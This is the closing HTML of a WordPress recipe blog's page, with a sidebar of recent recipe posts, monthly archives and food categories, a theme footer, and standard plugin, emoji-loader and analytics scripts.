	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://igrovyeavtomaty.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/air-fryer-sweet-potato/">The 15 Best Ideas for Air Fryer Sweet Potato</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/air-fryer-frozen-chicken-wings/">Top 15 Air Fryer Frozen Chicken Wings Of All Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/peanut-butter-cookies-with-reese-cups/">15 Best Ideas Peanut butter Cookies with Reese Cups</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/can-you-make-brownies-without-eggs/">All Time Best Can You Make Brownies without Eggs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://igrovyeavtomaty.org/baking-boneless-chicken-breasts/">15 Amazing Baking Boneless Chicken Breasts</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://igrovyeavtomaty.org/2026/01/'>January 2026</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/12/'>December 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/11/'>November 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/10/'>October 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/09/'>September 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/08/'>August 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/07/'>July 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/06/'>June 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/05/'>May 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/04/'>April 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/03/'>March 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/02/'>February 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2025/01/'>January 2025</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/12/'>December 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/11/'>November 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/10/'>October 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/09/'>September 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/08/'>August 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/07/'>July 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/06/'>June 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/05/'>May 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/04/'>April 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/03/'>March 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/02/'>February 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2024/01/'>January 2024</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/12/'>December 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/11/'>November 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/10/'>October 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/09/'>September 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/08/'>August 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/07/'>July 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/06/'>June 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/05/'>May 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/04/'>April 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/03/'>March 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/02/'>February 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2023/01/'>January 2023</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/12/'>December 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/11/'>November 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/10/'>October 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/09/'>September 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/08/'>August 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/07/' aria-current="page">July 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/05/'>May 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/04/'>April 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/03/'>March 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/02/'>February 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2022/01/'>January 2022</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/12/'>December 2021</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/11/'>November 2021</a></li>
	<li><a href='https://igrovyeavtomaty.org/2021/10/'>October 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://igrovyeavtomaty.org/1-pot/">1-Pot</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://igrovyeavtomaty.org/air-fryer/">Air Fryer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://igrovyeavtomaty.org/appetizer/">Appetizer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://igrovyeavtomaty.org/baby-shower/">Baby Shower</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://igrovyeavtomaty.org/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://igrovyeavtomaty.org/bbq/">BBQ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://igrovyeavtomaty.org/beef/">Beef</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://igrovyeavtomaty.org/birthday/">Birthday</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://igrovyeavtomaty.org/bread/">Bread</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://igrovyeavtomaty.org/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://igrovyeavtomaty.org/casserole/">Casserole</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://igrovyeavtomaty.org/cheese/">Cheese</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://igrovyeavtomaty.org/chicken/">Chicken</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://igrovyeavtomaty.org/chocolate/">Chocolate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://igrovyeavtomaty.org/cookie/">Cookie</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://igrovyeavtomaty.org/cooking-for-kids/">Cooking for Kids</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://igrovyeavtomaty.org/cooking-for-two/">Cooking for Two</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://igrovyeavtomaty.org/dairy-free/">Dairy-Free</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://igrovyeavtomaty.org/deep-fried/">Deep Fried</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://igrovyeavtomaty.org/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://igrovyeavtomaty.org/diabetic/">Diabetic</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://igrovyeavtomaty.org/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://igrovyeavtomaty.org/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://igrovyeavtomaty.org/egg/">Egg</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://igrovyeavtomaty.org/fish/">Fish</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://igrovyeavtomaty.org/gluten-free/">Gluten-Free</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://igrovyeavtomaty.org/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://igrovyeavtomaty.org/grill/">Grill</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://igrovyeavtomaty.org/high-fiber/">High Fiber</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://igrovyeavtomaty.org/instant-pot/">Instant Pot</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://igrovyeavtomaty.org/italian/">Italian</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://igrovyeavtomaty.org/keto/">Keto</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://igrovyeavtomaty.org/low-calorie/">Low Calorie</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://igrovyeavtomaty.org/low-carb/">Low Carb</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://igrovyeavtomaty.org/low-fat/">Low Fat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://igrovyeavtomaty.org/mexican/">Mexican</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://igrovyeavtomaty.org/mushrooms/">Mushrooms</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://igrovyeavtomaty.org/noodle/">Noodle</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://igrovyeavtomaty.org/paleo/">Paleo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://igrovyeavtomaty.org/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://igrovyeavtomaty.org/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://igrovyeavtomaty.org/pork/">Pork</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://igrovyeavtomaty.org/rice/">Rice</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://igrovyeavtomaty.org/salad/">Salad</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://igrovyeavtomaty.org/salmon/">Salmon</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://igrovyeavtomaty.org/shrimp/">Shrimp</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://igrovyeavtomaty.org/soup/">Soup</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://igrovyeavtomaty.org/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://igrovyeavtomaty.org/vegetarian/">Vegetarian</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://igrovyeavtomaty.org/weight-loss/">Weight-Loss</a>
</li>
</ul></div></div></aside>	</div><!-- .sidebar -->
</div><!-- .col-* columns of main sidebar -->

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .site-content-inside -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="site-info">
	<div class="site-info-inside">

		<div class="container">

			<div class="row">
				<div class="col">
					<div class="credits-wrapper">
						<div class="credits credits-blog"></div><div class="credits credits-designer">Amphibious Theme by <a href="https://templatepocket.com" title="TemplatePocket">TemplatePocket</a> <span>&sdot;</span> Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a></div>					</div><!-- .credits -->
				</div><!-- .col -->
			</div><!-- .row -->

		</div><!-- .container -->

	</div><!-- .site-info-inside -->
</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page .site-wrapper -->

<div class="overlay-effect"></div><!-- .overlay-effect -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/amphibious/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https://igrovyeavtomaty.org/wp-json/wp-recipe-maker/v1/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"print_new_tab":true},"post_id":"41014","home_url":"https://igrovyeavtomaty.org/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php","nonce":"f971a47581","api_nonce":"62efdf9e11","translations":[]};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.0.2" id="wprm-public-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/enquire.js?ver=2.1.6" id="enquire-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/fitvids.js?ver=1.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/hover-intent.js?ver=r7" id="hover-intent-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/superfish.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/themes/amphibious/js/custom.js?ver=1.0" id="amphibious-custom-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https://igrovyeavtomaty.org/wp-json/","fifu_nonce":"62efdf9e11"};
//# sourceURL=fifu-image-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.8.3" id="fifu-image-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://igrovyeavtomaty.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://igrovyeavtomaty.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4651462,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4651462&101" alt="stats count" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e097f8f9f3463e82b2e71b80d18c5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
